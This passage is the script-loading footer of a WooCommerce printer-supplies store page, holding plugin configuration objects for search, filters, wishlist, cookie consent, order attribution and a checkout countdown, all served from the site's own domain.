var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"bd9289b98d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-69760fe64f0d7":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"hp-photosmart-8453"}}},"pagefilters":{"prdctfltr-69760fe64f0d7":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_69760fe653303":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
